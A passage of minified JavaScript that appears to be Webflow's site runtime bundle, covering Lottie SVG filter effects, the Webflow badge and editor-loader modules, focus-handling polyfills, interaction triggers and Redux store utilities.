                    this.feFuncR.setAttribute("tableValues", n), this.feFuncG.setAttribute("tableValues", a), this.feFuncB.setAttribute("tableValues", s)
                }
            }, SVGProLevelsFilter.prototype.createFeFunc = function (t, e) {
                var r = createNS(t);
                return r.setAttribute("type", "table"), e.appendChild(r), r
            }, SVGProLevelsFilter.prototype.getTableValue = function (t, e, r, i, n) {
                for (var a, s, o = 0, l = Math.min(t, e), h = Math.max(t, e), c = Array.call(null, {length: 256}), p = 0, u = n - i, f = e - t; o <= 256;) s = (a = o / 256) <= l ? f < 0 ? n : i : a >= h ? f < 0 ? i : n : i + u * Math.pow((a - t) / f, 1 / r), c[p] = s, p += 1, o += 256 / 255;
                return c.join(" ")
            }, SVGProLevelsFilter.prototype.renderFrame = function (t) {
                if (t || this.filterManager._mdf) {
                    var e, r = this.filterManager.effectElements;
                    this.feFuncRComposed && (t || r[3].p._mdf || r[4].p._mdf || r[5].p._mdf || r[6].p._mdf || r[7].p._mdf) && (e = this.getTableValue(r[3].p.v, r[4].p.v, r[5].p.v, r[6].p.v, r[7].p.v), this.feFuncRComposed.setAttribute("tableValues", e), this.feFuncGComposed.setAttribute("tableValues", e), this.feFuncBComposed.setAttribute("tableValues", e)), this.feFuncR && (t || r[10].p._mdf || r[11].p._mdf || r[12].p._mdf || r[13].p._mdf || r[14].p._mdf) && (e = this.getTableValue(r[10].p.v, r[11].p.v, r[12].p.v, r[13].p.v, r[14].p.v), this.feFuncR.setAttribute("tableValues", e)), this.feFuncG && (t || r[17].p._mdf || r[18].p._mdf || r[19].p._mdf || r[20].p._mdf || r[21].p._mdf) && (e = this.getTableValue(r[17].p.v, r[18].p.v, r[19].p.v, r[20].p.v, r[21].p.v), this.feFuncG.setAttribute("tableValues", e)), this.feFuncB && (t || r[24].p._mdf || r[25].p._mdf || r[26].p._mdf || r[27].p._mdf || r[28].p._mdf) && (e = this.getTableValue(r[24].p.v, r[25].p.v, r[26].p.v, r[27].p.v, r[28].p.v), this.feFuncB.setAttribute("tableValues", e)), this.feFuncA && (t || r[31].p._mdf || r[32].p._mdf || r[33].p._mdf || r[34].p._mdf || r[35].p._mdf) && (e = this.getTableValue(r[31].p.v, r[32].p.v, r[33].p.v, r[34].p.v, r[35].p.v), this.feFuncA.setAttribute("tableValues", e))
                }
            }, extendPrototype([SVGComposableEffect], SVGDropShadowEffect), SVGDropShadowEffect.prototype.renderFrame = function (t) {
                if (t || this.filterManager._mdf) {
                    if ((t || this.filterManager.effectElements[4].p._mdf) && this.feGaussianBlur.setAttribute("stdDeviation", this.filterManager.effectElements[4].p.v / 4), t || this.filterManager.effectElements[0].p._mdf) {
                        var e = this.filterManager.effectElements[0].p.v;
                        this.feFlood.setAttribute("flood-color", rgbToHex(Math.round(255 * e[0]), Math.round(255 * e[1]), Math.round(255 * e[2])))
                    }
                    if ((t || this.filterManager.effectElements[1].p._mdf) && this.feFlood.setAttribute("flood-opacity", this.filterManager.effectElements[1].p.v / 255), t || this.filterManager.effectElements[2].p._mdf || this.filterManager.effectElements[3].p._mdf) {
                        var r = this.filterManager.effectElements[3].p.v,
                            i = (this.filterManager.effectElements[2].p.v - 90) * degToRads, n = r * Math.cos(i),
                            a = r * Math.sin(i);
                        this.feOffset.setAttribute("dx", n), this.feOffset.setAttribute("dy", a)
                    }
                }
            };
            var _svgMatteSymbols = [];

            function SVGMatte3Effect(t, e, r) {
                this.initialized = !1, this.filterManager = e, this.filterElem = t, this.elem = r, r.matteElement = createNS("g"), r.matteElement.appendChild(r.layerElement), r.matteElement.appendChild(r.transformedElement), r.baseElement = r.matteElement
            }

            function SVGGaussianBlurEffect(t, e, r, i) {
                t.setAttribute("x", "-100%"), t.setAttribute("y", "-100%"), t.setAttribute("width", "300%"), t.setAttribute("height", "300%"), this.filterManager = e;
                var n = createNS("feGaussianBlur");
                n.setAttribute("result", i), t.appendChild(n), this.feGaussianBlur = n
            }

            function TransformEffect() {
            }

            function SVGTransformEffect(t, e) {
                this.init(e)
            }

            function CVTransformEffect(t) {
                this.init(t)
            }

            return SVGMatte3Effect.prototype.findSymbol = function (t) {
                for (var e = 0, r = _svgMatteSymbols.length; e < r;) {
                    if (_svgMatteSymbols[e] === t) return _svgMatteSymbols[e];
                    e += 1
                }
                return null
            }, SVGMatte3Effect.prototype.replaceInParent = function (t, e) {
                var r = t.layerElement.parentNode;
                if (r) {
                    for (var i, n = r.children, a = 0, s = n.length; a < s && n[a] !== t.layerElement;) a += 1;
                    a <= s - 2 && (i = n[a + 1]);
                    var o = createNS("use");
                    o.setAttribute("href", "#" + e), i ? r.insertBefore(o, i) : r.appendChild(o)
                }
            }, SVGMatte3Effect.prototype.setElementAsMask = function (t, e) {
                if (!this.findSymbol(e)) {
                    var r = createElementID(), i = createNS("mask");
                    i.setAttribute("id", e.layerId), i.setAttribute("mask-type", "alpha"), _svgMatteSymbols.push(e);
                    var n = t.globalData.defs;
                    n.appendChild(i);
                    var a = createNS("symbol");
                    a.setAttribute("id", r), this.replaceInParent(e, r), a.appendChild(e.layerElement), n.appendChild(a);
                    var s = createNS("use");
                    s.setAttribute("href", "#" + r), i.appendChild(s), e.data.hd = !1, e.show()
                }
                t.setMatte(e.layerId)
            }, SVGMatte3Effect.prototype.initialize = function () {
                for (var t = this.filterManager.effectElements[0].p.v, e = this.elem.comp.elements, r = 0, i = e.length; r < i;) e[r] && e[r].data.ind === t && this.setElementAsMask(this.elem, e[r]), r += 1;
                this.initialized = !0
            }, SVGMatte3Effect.prototype.renderFrame = function () {
                this.initialized || this.initialize()
            }, SVGGaussianBlurEffect.prototype.renderFrame = function (t) {
                if (t || this.filterManager._mdf) {
                    var e = .3 * this.filterManager.effectElements[0].p.v, r = this.filterManager.effectElements[1].p.v,
                        i = 3 == r ? 0 : e, n = 2 == r ? 0 : e;
                    this.feGaussianBlur.setAttribute("stdDeviation", i + " " + n);
                    var a = 1 == this.filterManager.effectElements[2].p.v ? "wrap" : "duplicate";
                    this.feGaussianBlur.setAttribute("edgeMode", a)
                }
            }, TransformEffect.prototype.init = function (t) {
                this.effectsManager = t, this.type = effectTypes.TRANSFORM_EFFECT, this.matrix = new Matrix, this.opacity = -1, this._mdf = !1, this._opMdf = !1
            }, TransformEffect.prototype.renderFrame = function (t) {
                if (this._opMdf = !1, this._mdf = !1, t || this.effectsManager._mdf) {
                    var e = this.effectsManager.effectElements, r = e[0].p.v, i = e[1].p.v, n = 1 === e[2].p.v,
                        a = e[3].p.v, s = n ? a : e[4].p.v, o = e[5].p.v, l = e[6].p.v, h = e[7].p.v;
                    this.matrix.reset(), this.matrix.translate(-r[0], -r[1], r[2]), this.matrix.scale(.01 * s, .01 * a, 1), this.matrix.rotate(-h * degToRads), this.matrix.skewFromAxis(-o * degToRads, (l + 90) * degToRads), this.matrix.translate(i[0], i[1], 0), this._mdf = !0, this.opacity !== e[8].p.v && (this.opacity = e[8].p.v, this._opMdf = !0)
                }
            }, extendPrototype([TransformEffect], SVGTransformEffect), extendPrototype([TransformEffect], CVTransformEffect), registerRenderer("canvas", CanvasRenderer), registerRenderer("html", HybridRenderer), registerRenderer("svg", SVGRenderer), ShapeModifiers.registerModifier("tm", TrimModifier), ShapeModifiers.registerModifier("pb", PuckerAndBloatModifier), ShapeModifiers.registerModifier("rp", RepeaterModifier), ShapeModifiers.registerModifier("rd", RoundCornersModifier), ShapeModifiers.registerModifier("zz", ZigZagModifier), ShapeModifiers.registerModifier("op", OffsetPathModifier), setExpressionsPlugin(Expressions), setExpressionInterfaces(getInterface), initialize$1(), initialize(), registerEffect$1(20, SVGTintFilter, !0), registerEffect$1(21, SVGFillFilter, !0), registerEffect$1(22, SVGStrokeEffect, !1), registerEffect$1(23, SVGTritoneFilter, !0), registerEffect$1(24, SVGProLevelsFilter, !0), registerEffect$1(25, SVGDropShadowEffect, !0), registerEffect$1(28, SVGMatte3Effect, !1), registerEffect$1(29, SVGGaussianBlurEffect, !0), registerEffect$1(35, SVGTransformEffect, !1), registerEffect(35, CVTransformEffect), lottie
        }, "object" == typeof exports && typeof module < "u" ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : (e = typeof globalThis < "u" ? globalThis : e || self).lottie = t())
    })), W_ = E(((t, e) => {
        var r = it(), i = z_(), n = H_();
        r.define("lottie", e.exports = function () {
            return {
                lottie: n,
                createInstance: i.createInstance,
                cleanupElement: i.cleanupElement,
                init: i.init,
                destroy: i.destroy,
                ready: i.ready
            }
        })
    })), $_ = E(((t, e) => {
        var r = it();
        r.define("brand", e.exports = function (t) {
            var e, i = {}, n = document, a = t("html"), s = t("body"), o = window.location,
                l = /PhantomJS/i.test(navigator.userAgent),
                h = "fullscreenchange webkitfullscreenchange mozfullscreenchange msfullscreenchange";

            function c() {
                var r = n.fullScreen || n.mozFullScreen || n.webkitIsFullScreen || n.msFullscreenElement || !!n.webkitFullscreenElement;
                t(e).attr("style", r ? "display: none !important;" : "")
            }

            function p() {
                var t = s.children(".w-webflow-badge"), i = t.length && t.get(0) === e, n = r.env("editor");
                i ? n && t.remove() : (t.length && t.remove(), n || s.append(e))
            }

            return i.ready = function () {
                var r = a.attr("data-wf-status"), i = a.attr("data-wf-domain") || "";
                /\.webflow\.io$/i.test(i) && o.hostname !== i && (r = !0), r && !l && (e = e || function () {
                    var e = t('<a class="w-webflow-badge"></a>').attr("href", "https://webflow.com?utm_campaign=brandjs"),
                        r = t("<img>").attr("src", "https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-icon-d2.89e12c322e.svg").attr("alt", "").css({
                            marginRight: "4px",
                            width: "26px"
                        }),
                        i = t("<img>").attr("src", "https://d3e54v103j8qbb.cloudfront.net/img/webflow-badge-text-d2.c82cec3b78.svg").attr("alt", "Made in Webflow");
                    return e.append(r, i), e[0]
                }(), p(), setTimeout(p, 500), t(n).off(h, c).on(h, c))
            }, i
        })
    })), Y_ = E(((t, e) => {
        var r = it();
        r.define("edit", e.exports = function (t, e, i) {
            if (i = i || {}, (r.env("test") || r.env("frame")) && !i.fixture && !function () {
                try {
                    return window.top.__Cypress__
                } catch {
                    return !1
                }
            }()) return {exit: 1};
            var n, a = t(window), s = t(document.documentElement), o = document.location, l = "hashchange",
                h = i.load || function () {
                    n = !0, window.WebflowEditor = !0, a.off(l, p), function (t) {
                        var e = window.document.createElement("iframe");
                        e.src = "https://webflow.com/site/third-party-cookie-check.html", e.style.display = "none", e.sandbox = "allow-scripts allow-same-origin";
                        var r = function (i) {
                            "WF_third_party_cookies_unsupported" === i.data ? (g(e, r), t(!1)) : "WF_third_party_cookies_supported" === i.data && (g(e, r), t(!0))
                        };
                        e.onerror = function () {
                            g(e, r), t(!1)
                        }, window.addEventListener("message", r, !1), window.document.body.appendChild(e)
                    }((function (e) {
                        t.ajax({
                            url: y("https://editor-api.webflow.com/api/editor/view"),
                            data: {siteId: s.attr("data-wf-site")},
                            xhrFields: {withCredentials: !0},
                            dataType: "json",
                            crossDomain: !0,
                            success: u(e)
                        })
                    }))
                }, c = !1;
            try {
                c = localStorage && localStorage.getItem && localStorage.getItem("WebflowEditor")
            } catch {
            }

            function p() {
                n || /\?edit/.test(o.hash) && h()
            }

            function u(t) {
                return function (e) {
                    e ? (e.thirdPartyCookiesSupported = t, f(m(e.bugReporterScriptPath), (function () {
                        f(m(e.scriptPath), (function () {
                            window.WebflowEditor(e)
                        }))
                    }))) : console.error("Could not load editor data")
                }
            }

            function f(e, r) {
                t.ajax({type: "GET", url: e, dataType: "script", cache: !0}).then(r, d)
            }

            function d(t, e, r) {
                throw console.error("Could not load editor script: " + e), r
            }

            function m(t) {
                return t.indexOf("//") >= 0 ? t : y("https://editor-api.webflow.com" + t)
            }

            function y(t) {
                return t.replace(/([^:])\/\//g, "$1/")
            }

            function g(t, e) {
                window.removeEventListener("message", e, !1), t.remove()
            }

            return c ? h() : o.search ? (/[?&](edit)(?:[=&?]|$)/.test(o.search) || /\?edit$/.test(o.href)) && h() : a.on(l, p).triggerHandler(l), {}
        })
    })), Z_ = E(((t, e) => {
        it().define("focus-visible", e.exports = function () {
            function t(t) {
                var e = !0, r = !1, i = null, n = {
                    text: !0,
                    search: !0,
                    url: !0,
                    tel: !0,
                    email: !0,
                    password: !0,
                    number: !0,
                    date: !0,
                    month: !0,
                    week: !0,
                    time: !0,
                    datetime: !0,
                    "datetime-local": !0
                };

                function a(t) {
                    return !!(t && t !== document && "HTML" !== t.nodeName && "BODY" !== t.nodeName && "classList" in t && "contains" in t.classList)
                }

                function s(t) {
                    t.getAttribute("data-wf-focus-visible") || t.setAttribute("data-wf-focus-visible", "true")
                }

                function o() {
                    e = !1
                }

                function l() {
                    document.addEventListener("mousemove", h), document.addEventListener("mousedown", h), document.addEventListener("mouseup", h), document.addEventListener("pointermove", h), document.addEventListener("pointerdown", h), document.addEventListener("pointerup", h), document.addEventListener("touchmove", h), document.addEventListener("touchstart", h), document.addEventListener("touchend", h)
                }

                function h(t) {
                    t.target.nodeName && "html" === t.target.nodeName.toLowerCase() || (e = !1, document.removeEventListener("mousemove", h), document.removeEventListener("mousedown", h), document.removeEventListener("mouseup", h), document.removeEventListener("pointermove", h), document.removeEventListener("pointerdown", h), document.removeEventListener("pointerup", h), document.removeEventListener("touchmove", h), document.removeEventListener("touchstart", h), document.removeEventListener("touchend", h))
                }

                document.addEventListener("keydown", (function (r) {
                    r.metaKey || r.altKey || r.ctrlKey || (a(t.activeElement) && s(t.activeElement), e = !0)
                }), !0), document.addEventListener("mousedown", o, !0), document.addEventListener("pointerdown", o, !0), document.addEventListener("touchstart", o, !0), document.addEventListener("visibilitychange", (function () {
                    "hidden" === document.visibilityState && (r && (e = !0), l())
                }), !0), l(), t.addEventListener("focus", (function (t) {
                    a(t.target) && (e || function (t) {
                        var e = t.type, r = t.tagName;
                        return !!("INPUT" === r && n[e] && !t.readOnly || "TEXTAREA" === r && !t.readOnly || t.isContentEditable)
                    }(t.target)) && s(t.target)
                }), !0), t.addEventListener("blur", (function (t) {
                    a(t.target) && t.target.hasAttribute("data-wf-focus-visible") && (r = !0, window.clearTimeout(i), i = window.setTimeout((function () {
                        r = !1
                    }), 100), function (t) {
                        t.getAttribute("data-wf-focus-visible") && t.removeAttribute("data-wf-focus-visible")
                    }(t.target))
                }), !0)
            }

            return {
                ready: function () {
                    if (typeof document < "u") try {
                        document.querySelector(":focus-visible")
                    } catch {
                        t(document)
                    }
                }
            }
        })
    })), tS = E(((t, e) => {
        var r = it();
        r.define("focus", e.exports = function () {
            var t = [], e = !1;

            function i(r) {
                e && (r.preventDefault(), r.stopPropagation(), r.stopImmediatePropagation(), t.unshift(r))
            }

            function n(r) {
                (function (t) {
                    var e = t.target, r = e.tagName;
                    return /^a$/i.test(r) && null != e.href || /^(button|textarea)$/i.test(r) && !0 !== e.disabled || /^input$/i.test(r) && /^(button|reset|submit|radio|checkbox)$/i.test(e.type) && !e.disabled || !/^(button|input|textarea|select|a)$/i.test(r) && !Number.isNaN(Number.parseFloat(e.tabIndex)) || /^audio$/i.test(r) || /^video$/i.test(r) && !0 === e.controls
                })(r) && (e = !0, setTimeout((() => {
                    for (e = !1, r.target.focus(); t.length > 0;) {
                        var i = t.pop();
                        i.target.dispatchEvent(new MouseEvent(i.type, i))
                    }
                }), 0))
            }

            return {
                ready: function () {
                    typeof document < "u" && document.body.hasAttribute("data-wf-focus-within") && r.env.safari && (document.addEventListener("mousedown", n, !0), document.addEventListener("mouseup", i, !0), document.addEventListener("click", i, !0))
                }
            }
        })
    })), iS = E(((t, e) => {
        "use strict";
        var r = window.jQuery, i = {}, n = [], a = ".w-ix", s = {
            reset: function (t, e) {
                e.__wf_intro = null
            }, intro: function (t, e) {
                e.__wf_intro || (e.__wf_intro = !0, r(e).triggerHandler(i.types.INTRO))
            }, outro: function (t, e) {
                e.__wf_intro && (e.__wf_intro = null, r(e).triggerHandler(i.types.OUTRO))
            }
        };
        i.triggers = {}, i.types = {INTRO: "w-ix-intro" + a, OUTRO: "w-ix-outro" + a}, i.init = function () {
            for (var t = n.length, e = 0; e < t; e++) {
                var a = n[e];
                a[0](0, a[1])
            }
            n = [], r.extend(i.triggers, s)
        }, i.async = function () {
            for (var t in s) {
                var e = s[t];
                s.hasOwnProperty(t) && (i.triggers[t] = function (t, r) {
                    n.push([e, r])
                })
            }
        }, i.async(), e.exports = i
    })), os = E(((t, e) => {
        "use strict";
        var r = iS();

        function i(t, e) {
            var r = document.createEvent("CustomEvent");
            r.initCustomEvent(e, !0, !0, null), t.dispatchEvent(r)
        }

        var n = window.jQuery, a = {}, s = ".w-ix", o = {
            reset: function (t, e) {
                r.triggers.reset(t, e)
            }, intro: function (t, e) {
                r.triggers.intro(t, e), i(e, "COMPONENT_ACTIVE")
            }, outro: function (t, e) {
                r.triggers.outro(t, e), i(e, "COMPONENT_INACTIVE")
            }
        };
        a.triggers = {}, a.types = {
            INTRO: "w-ix-intro" + s,
            OUTRO: "w-ix-outro" + s
        }, n.extend(a.triggers, o), e.exports = a
    })), lS = E(((t, e) => {
        function r(t) {
            return e.exports = r = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                return typeof t
            } : function (t) {
                return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
            }, e.exports.__esModule = !0, e.exports.default = e.exports, r(t)
        }

        e.exports = r, e.exports.__esModule = !0, e.exports.default = e.exports
    })), Nr = E(((t, e) => {
        var r = lS().default;

        function i(t) {
            if ("function" != typeof WeakMap) return null;
            var e = new WeakMap, r = new WeakMap;
            return (i = function (t) {
                return t ? r : e
            })(t)
        }

        e.exports = function (t, e) {
            if (!e && t && t.__esModule) return t;
            if (null === t || "object" !== r(t) && "function" != typeof t) return {default: t};
            var n = i(e);
            if (n && n.has(t)) return n.get(t);
            var a = {}, s = Object.defineProperty && Object.getOwnPropertyDescriptor;
            for (var o in t) if ("default" !== o && Object.prototype.hasOwnProperty.call(t, o)) {
                var l = s ? Object.getOwnPropertyDescriptor(t, o) : null;
                l && (l.get || l.set) ? Object.defineProperty(a, o, l) : a[o] = t[o]
            }
            return a.default = t, n && n.set(t, a), a
        }, e.exports.__esModule = !0, e.exports.default = e.exports
    })), cS = E(((t, e) => {
        var r = le(), i = Te();
        e.exports = function (t, e) {
            return i(r[t].prototype[e])
        }
    })), pS = E(((t, e) => {
        Pl();
        var r = cS();
        e.exports = r("Array", "includes")
    })), mS = E(((t, e) => {
        var r = pS();
        e.exports = r
    })), gS = E(((t, e) => {
        var r = mS();
        e.exports = r
    })), Hu = E(((t, e) => {
        var r = Io()(Object.getPrototypeOf, Object);
        e.exports = r
    })), ju = E(((t, e) => {
        var r = ir(), i = Hu(), n = Ut(), a = Function.prototype, s = Object.prototype, o = a.toString,
            l = s.hasOwnProperty, h = o.call(Object);
        e.exports = function (t) {
            if (!n(t) || "[object Object]" != r(t)) return !1;
            var e = i(t);
            if (null === e) return !0;
            var a = l.call(e, "constructor") && e.constructor;
            return "function" == typeof a && a instanceof a && o.call(a) == h
        }
    })), _S = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.default = function (t) {
            var e, r = t.Symbol;
            return "function" == typeof r ? r.observable ? e = r.observable : (e = r("observable"), r.observable = e) : e = "@@observable", e
        }
    })), SS = E(((t, e) => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0});
        var r, i, n = _S(), a = (r = n) && r.__esModule ? r : {default: r};
        i = typeof self < "u" ? self : typeof window < "u" ? window : typeof global < "u" ? global : typeof e < "u" ? e : Function("return this")();
        var s = (0, a.default)(i);
        t.default = s
    })), $u = E((t => {
        "use strict";
        t.__esModule = !0, t.ActionTypes = void 0, t.default = function t(i, a, s) {
            var o;
            if ("function" == typeof a && typeof s > "u" && (s = a, a = void 0), typeof s < "u") {
                if ("function" != typeof s) throw new Error("Expected the enhancer to be a function.");
                return s(t)(i, a)
            }
            if ("function" != typeof i) throw new Error("Expected the reducer to be a function.");
            var l = i, h = a, c = [], p = c, u = !1;

            function f() {
                p === c && (p = c.slice())
            }

            function d() {
                return h
            }

            function m(t) {
                if ("function" != typeof t) throw new Error("Expected listener to be a function.");
                var e = !0;
                return f(), p.push(t), function () {
                    if (e) {
                        e = !1, f();
                        var r = p.indexOf(t);
                        p.splice(r, 1)
                    }
                }
            }

            function y(t) {
                if (!(0, e.default)(t)) throw new Error("Actions must be plain objects. Use custom middleware for async actions.");
                if (typeof t.type > "u") throw new Error('Actions may not have an undefined "type" property. Have you misspelled a constant?');
                if (u) throw new Error("Reducers may not dispatch actions.");
                try {
                    u = !0, h = l(h, t)
                } finally {
                    u = !1
                }
                for (var r = c = p, i = 0; i < r.length; i++) r[i]();
                return t
            }

            return y({type: n.INIT}), (o = {
                dispatch: y, subscribe: m, getState: d, replaceReducer: function (t) {
                    if ("function" != typeof t) throw new Error("Expected the nextReducer to be a function.");
                    l = t, y({type: n.INIT})
                }
            })[r.default] = function () {
                var t, e = m;
                return (t = {
                    subscribe: function (t) {
                        if ("object" != typeof t) throw new TypeError("Expected the observer to be an object.");

                        function r() {
                            t.next && t.next(d())
                        }

                        return r(), {unsubscribe: e(r)}
                    }
                })[r.default] = function () {
                    return this
                }, t
            }, o
        };
        var e = i(ju()), r = i(SS());

        function i(t) {
            return t && t.__esModule ? t : {default: t}
        }

        var n = t.ActionTypes = {INIT: "@@redux/INIT"}
    })), Yu = E((t => {
        "use strict";
        t.__esModule = !0, t.default = function (t) {
            typeof console < "u" && "function" == typeof console.error && console.error(t);
            try {
                throw new Error(t)
            } catch {
            }
        }
    })), wS = E((t => {
        "use strict";
        t.__esModule = !0, t.default = function (t) {
            for (var r = Object.keys(t), n = {}, a = 0; a < r.length; a++) {
                var s = r[a];
                "function" == typeof t[s] && (n[s] = t[s])
            }
            var o, l = Object.keys(n);
            try {
                !function (t) {
                    Object.keys(t).forEach((function (r) {
                        var i = t[r];
                        if (typeof i(void 0, {type: e.ActionTypes.INIT}) > "u") throw new Error('Reducer "' + r + '" returned undefined during initialization. If the state passed to the reducer is undefined, you must explicitly return the initial state. The initial state may not be undefined.');
                        if (typeof i(void 0, {type: "@@redux/PROBE_UNKNOWN_ACTION_" + Math.random().toString(36).substring(7).split("").join(".")}) > "u") throw new Error('Reducer "' + r + "\" returned undefined when probed with a random type. Don't try to handle " + e.ActionTypes.INIT + ' or other actions in "redux/*" namespace. They are considered private. Instead, you must return the current state for any unknown actions, unless it is undefined, in which case you must return the initial state, regardless of the action type. The initial state may not be undefined.')
                    }))
                }(n)
            } catch (t) {
                o = t
            }
            return function () {
                var t = arguments.length <= 0 || void 0 === arguments[0] ? {} : arguments[0], e = arguments[1];
                if (o) throw o;
                for (var r = !1, a = {}, s = 0; s < l.length; s++) {
                    var h = l[s], c = n[h], p = t[h], u = c(p, e);
                    if (typeof u > "u") {
                        var f = i(h, e);
                        throw new Error(f)
                    }
                    a[h] = u, r = r || u !== p
                }
                return r ? a : t
            }
        };
        var e = $u();
        r(ju()), r(Yu());

        function r(t) {
            return t && t.__esModule ? t : {default: t}
        }

        function i(t, e) {
            var r = e && e.type;
            return "Given action " + (r && '"' + r.toString() + '"' || "an action") + ', reducer "' + t + '" returned undefined. To ignore an action, you must explicitly return the previous state.'
        }
    })), MS = E((t => {
        "use strict";

        function e(t, e) {
            return function () {
                return e(t.apply(void 0, arguments))
            }
        }

        t.__esModule = !0, t.default = function (t, r) {
            if ("function" == typeof t) return e(t, r);
            if ("object" != typeof t || null === t) throw new Error("bindActionCreators expected an object or a function, instead received " + (null === t ? "null" : typeof t) + '. Did you write "import ActionCreators from" instead of "import * as ActionCreators from"?');
            for (var i = Object.keys(t), n = {}, a = 0; a < i.length; a++) {
                var s = i[a], o = t[s];
                "function" == typeof o && (n[s] = e(o, r))
            }
            return n
        }
    })), eh = E((t => {
        "use strict";
        t.__esModule = !0, t.default = function () {
            for (var t = arguments.length, e = Array(t), r = 0; r < t; r++) e[r] = arguments[r];
            if (0 === e.length) return function (t) {
                return t
            };
            if (1 === e.length) return e[0];
            var i = e[e.length - 1], n = e.slice(0, -1);
            return function () {
                return n.reduceRight((function (t, e) {
                    return e(t)
                }), i.apply(void 0, arguments))
            }
        }
    })), RS = E((t => {
        "use strict";
        t.__esModule = !0;
        var e = Object.assign || function (t) {
            for (var e = 1; e < arguments.length; e++) {
                var r = arguments[e];
                for (var i in r) Object.prototype.hasOwnProperty.call(r, i) && (t[i] = r[i])
            }
            return t
        };
        t.default = function () {
            for (var t = arguments.length, r = Array(t), i = 0; i < t; i++) r[i] = arguments[i];
            return function (t) {
                return function (i, a, s) {
                    var o, l = t(i, a, s), h = l.dispatch, c = {
                        getState: l.getState, dispatch: function (t) {
                            return h(t)
                        }
                    };
                    return o = r.map((function (t) {
                        return t(c)
                    })), h = n.default.apply(void 0, o)(l.dispatch), e({}, l, {dispatch: h})
                }
            }
        };
        var r, i = eh(), n = (r = i) && r.__esModule ? r : {default: r}
    })), rh = E((t => {
        "use strict";
        t.__esModule = !0, t.compose = t.applyMiddleware = t.bindActionCreators = t.combineReducers = t.createStore = void 0;
        var e = s($u()), r = s(wS()), i = s(MS()), n = s(RS()), a = s(eh());
        s(Yu());

        function s(t) {
            return t && t.__esModule ? t : {default: t}
        }

        t.createStore = e.default, t.combineReducers = r.default, t.bindActionCreators = i.default, t.applyMiddleware = n.default, t.compose = a.default
    })), DS = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.QuickEffectIds = t.QuickEffectDirectionConsts = t.EventTypeConsts = t.EventLimitAffectedElements = t.EventContinuousMouseAxes = t.EventBasedOn = t.EventAppliesTo = void 0;
        t.EventTypeConsts = {
            NAVBAR_OPEN: "NAVBAR_OPEN",
            NAVBAR_CLOSE: "NAVBAR_CLOSE",
            TAB_ACTIVE: "TAB_ACTIVE",
            TAB_INACTIVE: "TAB_INACTIVE",
            SLIDER_ACTIVE: "SLIDER_ACTIVE",
            SLIDER_INACTIVE: "SLIDER_INACTIVE",
            DROPDOWN_OPEN: "DROPDOWN_OPEN",
            DROPDOWN_CLOSE: "DROPDOWN_CLOSE",
            MOUSE_CLICK: "MOUSE_CLICK",
            MOUSE_SECOND_CLICK: "MOUSE_SECOND_CLICK",
            MOUSE_DOWN: "MOUSE_DOWN",
            MOUSE_UP: "MOUSE_UP",
            MOUSE_OVER: "MOUSE_OVER",
            MOUSE_OUT: "MOUSE_OUT",
            MOUSE_MOVE: "MOUSE_MOVE",
            MOUSE_MOVE_IN_VIEWPORT: "MOUSE_MOVE_IN_VIEWPORT",
            SCROLL_INTO_VIEW: "SCROLL_INTO_VIEW",
            SCROLL_OUT_OF_VIEW: "SCROLL_OUT_OF_VIEW",
            SCROLLING_IN_VIEW: "SCROLLING_IN_VIEW",
            ECOMMERCE_CART_OPEN: "ECOMMERCE_CART_OPEN",
            ECOMMERCE_CART_CLOSE: "ECOMMERCE_CART_CLOSE",
            PAGE_START: "PAGE_START",
            PAGE_FINISH: "PAGE_FINISH",
            PAGE_SCROLL_UP: "PAGE_SCROLL_UP",
            PAGE_SCROLL_DOWN: "PAGE_SCROLL_DOWN",
            PAGE_SCROLL: "PAGE_SCROLL"
        };
        t.EventAppliesTo = {ELEMENT: "ELEMENT", CLASS: "CLASS", PAGE: "PAGE"};
        t.EventBasedOn = {ELEMENT: "ELEMENT", VIEWPORT: "VIEWPORT"};
        t.EventContinuousMouseAxes = {X_AXIS: "X_AXIS", Y_AXIS: "Y_AXIS"};
        t.EventLimitAffectedElements = {
            CHILDREN: "CHILDREN",
            SIBLINGS: "SIBLINGS",
            IMMEDIATE_CHILDREN: "IMMEDIATE_CHILDREN"
        };
        t.QuickEffectIds = {
            FADE_EFFECT: "FADE_EFFECT",
            SLIDE_EFFECT: "SLIDE_EFFECT",
            GROW_EFFECT: "GROW_EFFECT",
            SHRINK_EFFECT: "SHRINK_EFFECT",
            SPIN_EFFECT: "SPIN_EFFECT",
            FLY_EFFECT: "FLY_EFFECT",
            POP_EFFECT: "POP_EFFECT",
            FLIP_EFFECT: "FLIP_EFFECT",
            JIGGLE_EFFECT: "JIGGLE_EFFECT",
            PULSE_EFFECT: "PULSE_EFFECT",
            DROP_EFFECT: "DROP_EFFECT",
            BLINK_EFFECT: "BLINK_EFFECT",
            BOUNCE_EFFECT: "BOUNCE_EFFECT",
            FLIP_LEFT_TO_RIGHT_EFFECT: "FLIP_LEFT_TO_RIGHT_EFFECT",
            FLIP_RIGHT_TO_LEFT_EFFECT: "FLIP_RIGHT_TO_LEFT_EFFECT",
            RUBBER_BAND_EFFECT: "RUBBER_BAND_EFFECT",
            JELLO_EFFECT: "JELLO_EFFECT",
            GROW_BIG_EFFECT: "GROW_BIG_EFFECT",
            SHRINK_BIG_EFFECT: "SHRINK_BIG_EFFECT",
            PLUGIN_LOTTIE_EFFECT: "PLUGIN_LOTTIE_EFFECT"
        };
        t.QuickEffectDirectionConsts = {
            LEFT: "LEFT",
            RIGHT: "RIGHT",
            BOTTOM: "BOTTOM",
            TOP: "TOP",
            BOTTOM_LEFT: "BOTTOM_LEFT",
            BOTTOM_RIGHT: "BOTTOM_RIGHT",
            TOP_RIGHT: "TOP_RIGHT",
            TOP_LEFT: "TOP_LEFT",
            CLOCKWISE: "CLOCKWISE",
            COUNTER_CLOCKWISE: "COUNTER_CLOCKWISE"
        }
    })), nh = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.ActionTypeConsts = t.ActionAppliesTo = void 0;
        t.ActionTypeConsts = {
            TRANSFORM_MOVE: "TRANSFORM_MOVE",
            TRANSFORM_SCALE: "TRANSFORM_SCALE",
            TRANSFORM_ROTATE: "TRANSFORM_ROTATE",
            TRANSFORM_SKEW: "TRANSFORM_SKEW",
